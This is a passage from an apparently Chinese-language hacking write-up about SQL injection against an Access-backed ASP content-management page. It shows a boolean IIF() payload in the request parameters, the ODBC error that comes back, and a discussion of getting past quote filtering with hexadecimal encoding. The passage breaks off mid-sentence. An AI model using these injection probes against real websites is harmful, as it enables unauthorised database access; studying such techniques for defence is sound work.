 okie
Action=delete&ArticleID=(IIF(1=2,1,"a")) IIF 语句
提交内容
返回错误信息
返回信息
</table> <font face="宋体" size=2><p>Microsoft OLE DB
Provider for ODBC Drivers</font> <font face="宋体"
size=2>错误 '80040e10'</font><p><font face="宋体"
size=2>[Microsoft][ODBC Microsoft Access Driver] 参数不足
，期待是 1。</font><p><font face="宋体"
size=2>/citymdb/UserManage/Rss_Add.asp</font><font face="
宋体" size=2>，行 10</font> 数据库操作 [ 0 ] Powered by
<a href="http://blog.zxip.com">中国慈溪网城市自媒体</a>
Access V1.0 20060407
图 2
本以为找到了方法，结果再提交IIF(1=1,1,"a")时，返回
的仍然是这样错误，晕了！它们是不是商量好的，要不来的话
都不来，要来却又一起来！“参数不足”，看来可能是双引号的
问题，不用引号能不能引入字符呢？在SQL 注入时，绕过引号
的方式就是转为十六进制，将a转为16进制值（0X220061002200），